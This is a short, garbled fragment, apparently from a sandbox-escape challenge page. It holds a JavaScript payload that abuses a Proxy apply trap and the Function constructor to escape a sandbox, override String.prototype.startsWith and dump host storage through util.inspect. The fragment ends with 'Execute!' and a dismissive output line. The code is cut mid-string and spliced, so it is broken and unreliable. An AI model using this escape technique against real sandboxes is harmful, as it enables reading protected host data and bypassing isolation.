 a.name={toString:new Proxy(()=>{},{apply(a,b,c){throw c.constructor.constructor("String.prototype.startsWith = (s, p) => {return f
il').inspect(globalThis.storage, {customInspect: false});")()}})};try{a.stack}catch(a){return a}})();
Execute!
Output
nah bro, really?